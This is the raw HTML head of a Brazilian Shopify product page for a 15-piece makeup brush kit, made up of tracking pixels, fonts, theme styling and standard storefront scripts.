

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem
body_size: 54308
content:
<!doctype html>
<html class="no-js" lang="pt-BR">

<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
  
  <head>   
    <!-- IMPORTANTE! COLOQUE SEUS PIXELS APARTIR DESTE AVISO -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#8e0f5e">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script><title>Kit 15 Pincéis de Maquiagem
</title> 
 	<!-- EGGFLOW SCRIPT START --><script src="/apps/shop-secure/scripts/secure.js?tid=6088215de3496" async></script><!-- EGGFLOW SCRIPT END --><meta name="description" content="Kit 15 Pincéis de Maquiagem Pincel com excelente qualidade, feito com cerdas macias e suaves. Tenha todos os pincéis para uma maquiagem completa. Possuem um lindo design, combinado com uma ótima durabilidade. Faça sombras, sombras com efeito esfumado, aplique bases, corretivos, blush, designe perfeito de sobrancelhas e"><link rel="canonical" href="https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem"><link rel="shortcut icon" href="//www.eleganzi.com.br/cdn/shop/files/Ativo_27_5x-removebg-preview_1fdae3af-8d79-4353-a7ec-dc7141ead3f4_96x96.png?v=1708693431" type="image/png"><link rel="preload" as="style" href="//www.eleganzi.com.br/cdn/shop/t/25/assets/theme.css?v=118565652218128294011758716636">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="Kit 15 Pincéis de Maquiagem"><meta property="og:image" content="http://www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413.jpg?v=1753450686">
    <meta property="og:image:secure_url" content="https://www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413.jpg?v=1753450686">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="1000"><meta property="product:price:amount" content="119,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Kit 15 Pincéis de Maquiagem Pincel com excelente qualidade, feito com cerdas macias e suaves. Tenha todos os pincéis para uma maquiagem completa. Possuem um lindo design, combinado com uma ótima durabilidade. Faça sombras, sombras com efeito esfumado, aplique bases, corretivos, blush, designe perfeito de sobrancelhas e"><meta property="og:url" content="https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem">
<meta property="og:site_name" content="Eleganzi"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Kit 15 Pincéis de Maquiagem">
  <meta name="twitter:description" content="Kit 15 Pincéis de Maquiagem
Pincel com excelente qualidade, feito com cerdas macias e suaves.
Tenha todos os pincéis para uma maquiagem completa.
Possuem um lindo design, combinado com uma ótima durabilidade.
Faça sombras, sombras com efeito esfumado, aplique bases, corretivos, blush, designe perfeito de sobrancelhas e muito mais.
Material das Cerdas: Fio sintético
Material do Cabo: Plástico">
  <meta name="twitter:image" content="https://www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413_600x600_crop_center.jpg?v=1753450686"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>




<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 



    <link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.eleganzi.com.br/cdn/shop/t/25/assets/font-theme-star.woff2?v=176977276741202493121753450462" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n6.1a6c50dce2e2b3b0d31e02dbd9146b5064bea503.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//www.eleganzi.com.br/cdn/shop/t/25/assets/font-theme-star.eot?v=178649971611478077551753450462);
    src: url(//www.eleganzi.com.br/cdn/shop/t/25/assets/font-theme-star.eot?%23iefix&v=178649971611478077551753450462) format("embedded-opentype"), url(//www.eleganzi.com.br/cdn/shop/t/25/assets/font-theme-star.woff2?v=176977276741202493121753450462) format("woff2"), url(//www.eleganzi.com.br/cdn/shop/t/25/assets/font-theme-star.ttf?v=17527569363257290761753450462) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

  @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n6.1a6c50dce2e2b3b0d31e02dbd9146b5064bea503.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n6.6b124f3eac46044b98c99f2feb057208e260962f.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}


  @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

  @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

  @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Montserrat, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Nunito, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #000000;
    --text-color-rgb           : 0, 0, 0;
    --heading-color            : #8e0f5e;
    --border-color             : #8e0f5e;
    --border-color-rgb         : 142, 15, 94;
    --form-border-color        : #770d4f;
    --accent-color             : #8e0f5e;
    --accent-color-rgb         : 142, 15, 94;
    --link-color               : #000000;
    --link-color-hover         : #000000;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(142, 15, 94, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #cf246d;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 12px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #8e0f5e;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #8e0f5e;
    --color-icons-header                 : #8e0f5e;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #8e0f5e;
    --success-background: rgba(142, 15, 94, 0.11);

    --primary-button-background         : #8e0f5e;
    --primary-button-background-rgb     : 142, 15, 94;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #8e0f5e;
    --secondary-button-background-rgb   : 142, 15, 94;
    --secondary-button-background-rgb-2 : 142 15 94;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #f1bad3;
    --footer-text-color        : #000000;
    
    --header-background      : #f1bad3;
    --header-text-color      : #ffffff;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #8e0f5e;
    --header-border-color    : rgba(142, 15, 94, 0.3);
    --header-accent-color    : #8e0f5e;

    --flickity-arrow-color: #320521;--product-on-sale-accent           : #8e0f5e;
    --product-on-sale-accent-rgb       : 142, 15, 94;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #8e0f5e;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #8e0f5e;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="LqpKFinISEY_Lm9ALl6hUZLi1xLimRntm3vqZvrxiqo">
<meta name="google-site-verification" content="x6BWc1ojFTXevdS6zHZPyqmBOSCZ_Le9LrS-dbHmThg">
<meta name="facebook-domain-verification" content="q23w96fr9rlu9t7k6ewwbsanne5etm">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/12875432036/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a7775d6a52b0d2b1362f30fa8ab4982f","betas":["rich-media-storefront-analytics"],"domain":"www.eleganzi.com.br","predictiveSearch":true,"shopId":12875432036,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "lindamenina.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de dropmeta 4.93 25\/07\/25","id":133339742283,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.eleganzi.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.eggflow.com\/v1\/en_US\/restriction.js?init=6088215de3496\u0026app=block_country\u0026shop=lindamenina.myshopify.com","https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=lindamenina.myshopify.com","https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?shop=lindamenina.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":12875432036,"offset":-10800,"reqid":"55473de5-077e-40e4-be9a-b1f19d72cfc7-1768969170","pageurl":"www.eleganzi.com.br\/products\/kit-15-pinceis-de-maquiagem","u":"b4f6e8a8cfc7","p":"product","rtyp":"product","rid":4495348138059};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.eleganzi.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.eleganzi.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="LqpKFinISEY_Lm9ALl6hUZLi1xLimRntm3vqZvrxiqo">
<meta name="google-site-verification" content="x6BWc1ojFTXevdS6zHZPyqmBOSCZ_Le9LrS-dbHmThg">
<meta name="facebook-domain-verification" content="q23w96fr9rlu9t7k6ewwbsanne5etm">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/12875432036/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a7775d6a52b0d2b1362f30fa8ab4982f","betas":["rich-media-storefront-analytics"],"domain":"www.eleganzi.com.br","predictiveSearch":true,"shopId":12875432036,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "lindamenina.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de dropmeta 4.93 25\/07\/25","id":133339742283,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.eleganzi.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.eggflow.com\/v1\/en_US\/restriction.js?init=6088215de3496\u0026app=block_country\u0026shop=lindamenina.myshopify.com","https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=lindamenina.myshopify.com","https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?shop=lindamenina.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":12875432036,"offset":-10800,"reqid":"55473de5-077e-40e4-be9a-b1f19d72cfc7-1768969170","pageurl":"www.eleganzi.com.br\/products\/kit-15-pinceis-de-maquiagem","u":"b4f6e8a8cfc7","p":"product","rtyp":"product","rid":4495348138059};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
